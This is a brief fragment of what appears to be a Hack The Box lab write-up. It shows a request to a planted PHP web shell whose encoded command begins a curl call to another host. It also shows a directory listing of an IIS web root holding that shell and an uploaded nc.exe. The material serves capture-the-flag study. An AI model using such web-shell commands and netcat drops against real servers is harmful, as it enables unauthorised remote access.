 10.10.10.97:8808/cmd.php?cmd=%63%75%72%6c%20%31%30%2e%31%30%2e
Hack The Box
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\inetpub\new-site
02/13/2023 02:19 AM
.
02/13/2023 02:19 AM
..
02/13/2023 02:19 AM 73 cmd.php
06/21/2018 07:26 AM 696 iisstart.htm
06/21/2018 07:26 AM 98,757 iisstart.png
02/13/2023 02:19 AM 45,272 nc.exe
4 File(s) 144,798 bytes
2 Dir(s) 13,918,224,384 bytes free